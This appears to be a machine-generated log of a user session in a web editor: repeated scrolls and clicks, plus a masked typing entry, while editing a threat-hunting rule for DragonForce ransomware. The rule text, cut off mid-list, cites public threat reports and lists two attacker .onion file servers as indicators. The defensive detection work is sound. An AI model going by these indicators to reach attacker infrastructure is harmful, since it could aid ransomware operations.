 scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Editor" at bounding box center [722, 154]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "title   "DragonForce Ransomware" author   "Detecteam" description   "Initially based in Malaysia, with a global affiliate network. Emerged as a ransomware threat actor around mid-2023" revision   1 status   "development" reference   "https://github.com/TheRavenFile/Daily-Hunt/blob/main/DragonForce%20Ransomware" reference   "https://www.ransomware.live/ransomnote/dragonforce/%5Brand %5D .README.txt" reference   "https://www.quorumcyber.com/wp-content/uploads/2025/05/QC-DragonForce-Ransomware-Report.pdf" reference   "https://www.sentinelone.com/blog/dragonforce-ransomware-gang-from-hacktivists-to-high-street-extortionists" reference   "https://rhisac.org/threat-intelligence/dragonforce-actors-target-simplehelp-vulnerabilities-to-attack-msp-customers/" section   start   "Start"   { } section   global_variables   "__hidden__"   {      $attacker . file . servers   =   [ "dragonforxxbp3awc7mzs5dkswrua3znqyx5roefmi4smjrsdi22xwqd.onion" , "zsglo7t7osxyk3vcl7zxzup7hs4ir52sntteymmw63zvoxzcqytlw7qd.onion" , , , , , , ," at bounding box center [5638, 509]  type on "**********"  click on "title   "DragonForce Ransomware" author   "Detecteam" description   "Initially based in Malaysia, with a global affiliate network. Emerged as a ransomware threat actor around mid-2023" revision   2 status   "development" reference   "https://github.com/TheRavenFile/Daily-Hunt/blob/main/DragonForce%20Ransomware" reference   "https://www.ransomware.live/ransomnote/dragonforce/%5Brand %5D .README.txt" reference   "https://www.quorumcyber.com/wp-content/uploads/2025/05/QC-DragonForce-Ransomware-Report.pdf" reference   "https://www.sentinelone.com/blog/dragonforce-ransomware-gang-from-hacktivists-to-high-street-extortionists" reference   "https://rhisac.org/threat-intelligence/dragonforce-actors-target-simplehelp-vulnerabilities-to-attack-msp-customers/" section   start   "Start"   { } section   global_variables   "__hidden__"   {      $attacker . file . servers   =   [ "dragonforxxbp3awc7mzs5dkswrua3znqyx5roefmi4smjrsdi22xwqd.onion" , "zsglo7t7osxyk3vcl7zxzup7hs4ir52sntteymmw63zvoxzcqytlw7qd.onion" , , , , , , ," at bounding box center (5638, 509)  scroll, scrollTop: 807, scrollLeft: 0, axis: vertical  click on "Tasks" at bounding box center (91, 767) 